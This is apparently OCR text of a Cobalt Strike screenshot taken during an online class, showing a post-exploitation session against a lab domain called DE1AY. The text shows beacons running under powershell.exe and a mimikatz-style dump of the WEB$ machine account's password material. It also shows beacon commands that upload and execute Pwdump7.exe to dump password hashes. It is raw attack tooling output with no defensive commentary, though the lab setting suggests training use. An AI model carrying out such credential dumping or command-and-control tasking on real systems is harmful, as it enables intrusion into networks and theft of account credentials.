 Cobalt Strike
上课中 00:54:36
Cobalt Strike 视图 攻击 报告 帮助
腾讯课堂
external internal listener user computer note process pid arch last
110.53.253.140 10.10.10.80 http administrator * WEB powershell.exe 3616 x86 104ms
110.53.253.136 10.10.10.80 http administrator * WEB powershell.exe 4012 x86 3h
日志X Beacon 10.10.10.80@4012 X Beacon 10.10.10.80@3616 X Files 10.10.10.80@3616 X
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : WEB$
Domain : DE1AY
Logon Server : (null)
Logon Time : 2020/9/25 19:08:59
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : WEB$
* Domain : DE1AY
* Password : 45 00 f2 6d ad 3e 2d 15 89 90 61 ae 21 97 52 7e 76 51 b8 a4 0f 8c b7 56 95 27 05 9d 22 16 e8 79 c8 e7 65 7b e5 7d dd 3b 1b f6 22 f5 25 6a 61 9f a9 b0 65 0e 4c 4d f5 d4 98 c3 78 e9 4f f0 60 42 54 a2 ae 61 f2 fd 7a
af 7e 1e e9 9a df 52 b0 19 16 4e 73 f5 d1 e2 56 74 1d 34 66 45 e0 8e 3f 60 18 a3 89 a7 a2 b3 f3 cd 29 ea 51 23 e6 ac 1d a5 12 e5 1c 1e 71 66 12 2a 4b bb 43 ea 2e 4d 7f 44 61 b8 37 a1 aa b3 d1 a5 a0 e7 57 ed 02 77 f2 88 85 81 c1 85 bc
ad f2 e5 83 22 93 e4 82 89 00 4e 4a 19 db 70 1c fc 2d ae c7 f7 b6 7a 67 71 8f 6d 58 7d 14 a9 ca 72 85 fa 7a a9 ce e3 74 70 d8 b5 ed 6a 62 09 28 ee 90 1f 10 b1 88 9b e0 8e 76 45 74 16 d2 c1 4f 99 96 ed b6 67 cb aa fc ec 29 4f be 00 a6
cf f2 79 d6 2d dd 7d 59 64 ba f1 c3 b8
kerberos :
* Username : web$
* Domain : DE1AY.COM
* Password : 45 00 f2 6d ad 3e 2d 15 89 90 61 ae 21 97 52 7e 76 51 b8 a4 0f 8c b7 56 95 27 05 9d 22 16 e8 79 c8 e7 65 7b e5 7d dd 3b 1b f6 22 f5 25 6a 61 9f a9 b0 65 0e 4c 4d f5 d4 98 c3 78 e9 4f f0 60 42 54 a2 ae 61 f2 fd 7a
af 7e 1e e9 9a df 52 b0 19 16 4e 73 f5 d1 e2 56 74 1d 34 66 45 e0 8e 3f 60 18 a3 89 a7 a2 b3 f3 cd 29 ea 51 23 e6 ac 1d a5 12 e5 1c 1e 71 66 12 2a 4b bb 43 ea 2e 4d 7f 44 61 b8 37 a1 aa b3 d1 a5 a0 e7 57 ed 02 77 f2 88 85 81 c1 85 bc
ad f2 e5 83 22 93 e4 82 89 00 4e 4a 19 db 70 1c fc 2d ae c7 f7 b6 7a 67 71 8f 6d 58 7d 14 a9 ca 72 85 fa 7a a9 ce e3 74 70 d8 b5 ed 6a 62 09 28 ee 90 1f 10 b1 88 9b e0 8e 76 45 74 16 d2 c1 4f 99 96 ed b6 67 cb aa fc ec 29 4f be 00 a6
cf f2 79 d6 2d dd 7d 59 64 ba f1 c3 b8
ssp :
credman :
beacon> upload
[+] host called home, sent: 19 bytes
[+] host called home, sent: 20 bytes
beacon> shell c:\Pwdump7.exe > 6.txt
[*] Tasked beacon to run: c:\Pwdump7.exe > 6.txt
[+] host called home, sent: 53 bytes
[WEB] administrator */3616 last: 104ms
beacon>